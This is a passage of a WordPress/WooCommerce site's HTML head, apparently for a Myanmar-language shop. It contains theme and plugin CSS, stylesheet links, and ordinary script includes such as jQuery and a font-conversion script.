50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='embedded_css-css' href='https://www.thahtaymin.com/wp-content/plugins/myanmar-unipress/_inc/fonts/?font=pyidaungsu&#038;ver=1.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.thahtaymin.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.thahtaymin.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=3.0.2' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.thahtaymin.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=3.0.2' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#0274be;color:#ffffff;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#0274be;background-color:#0274be;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.woocommerce-message, .woocommerce-info{border-top-color:#0274be;}.woocommerce-message::before,.woocommerce-info::before{color:#0274be;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#3a3a3a;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#0274be;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#0274be;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#3a3a3a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#0274be;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#0274be;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#0274be;}.ast-site-header-cart a{color:#3a3a3a;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#0274be;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#0274be;color:#0274be;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#0274be;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#0274be;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#0274be;border-color:#0274be;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#3a3a3a;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#0274be;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;float:right;padding-left:2em;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product{width:calc(50% - 10px);}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#3a3a3a;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cd9cd0501-css' href='https://www.thahtaymin.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768727912' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.thahtaymin.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.thahtaymin.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.thahtaymin.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.thahtaymin.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.3.0' media='all' />
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-676-css' href='https://www.thahtaymin.com/wp-content/uploads/elementor/css/post-676.css?ver=1626249106' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.8.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=4.8.2' media='all' />
<link rel='stylesheet' id='elementor-post-550-css' href='https://www.thahtaymin.com/wp-content/uploads/elementor/css/post-550.css?ver=1626249106' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.thahtaymin.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.thahtaymin.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='apbd-woo-mini-cart-frontend-css' href='https://www.thahtaymin.com/wp-content/plugins/woo-mini-cart-drawer/css/frontend.css?ver=3.3.0' media='' />
<link rel='stylesheet' id='apbd-woo-mini-cart-skin-blue-css' href='https://www.thahtaymin.com/wp-content/plugins/woo-mini-cart-drawer/css/skin-blue.css?ver=3.3.0' media='' />
<script src="https://www.thahtaymin.com/wp-content/plugins/myanmar-unipress/_inc/js/rabbit.js?ver=1.3.5" id="rabbit-js"></script>
<script src="https://www.thahtaymin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thahtaymin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=4.8.2" id="font-awesome-4-shim-js"></script>
<script id="wpp-json" type="application/json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.thahtaymin.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":8591,"token":"439d2483e8","lang":0,"debug":0}
//# sourceURL=wpp-json
</script>
